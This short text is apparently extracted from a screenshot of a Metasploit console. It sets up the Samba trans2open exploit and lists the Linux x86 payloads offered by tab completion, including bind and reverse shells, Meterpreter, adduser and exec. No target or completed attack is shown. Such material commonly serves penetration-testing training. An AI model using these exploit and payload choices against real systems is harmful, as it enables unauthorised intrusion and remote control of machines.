 msf5 exploit(linux/samba/trans2open) > set payload linux/x86/
set payload linux/x86/adduser set payload linux/x86/shell/bind_ipv6_tcp
set payload linux/x86/chmod set payload linux/x86/shell/bind_ipv6_tcp_uuid
set payload linux/x86/exec set payload linux/x86/shell/bind_nonx_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp set payload linux/x86/shell/bind_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp_uuid set payload linux/x86/shell/bind_tcp_uuid
set payload linux/x86/meterpreter/bind_nonx_tcp set payload linux/x86/shell/reverse_ipv6_tcp
set payload linux/x86/meterpreter/bind_tcp set payload linux/x86/shell/reverse_nonx_tcp
set payload linux/x86/meterpreter/bind_tcp_uuid set payload linux/x86/shell/reverse_tcp
set payload linux/x86/meterpreter/reverse_ipv6_tcp set payload linux/x86/shell/reverse_tcp_uuid
set payload linux/x86/meterpreter/reverse_nonx_tcp set payload linux/x86/shell_bind_ipv6_tcp
set payload linux/x86/meterpreter/reverse_tcp set payload linux/x86/shell_bind_tcp
set payload linux/x86/meterpreter/reverse_tcp_uuid set payload linux/x86/shell_bind_tcp_random_port
set payload linux/x86/metsvc_bind_tcp set payload linux/x86/shell_reverse_tcp
set payload linux/x86/metsvc_reverse_tcp set payload linux/x86/shell_reverse_tcp_ipv6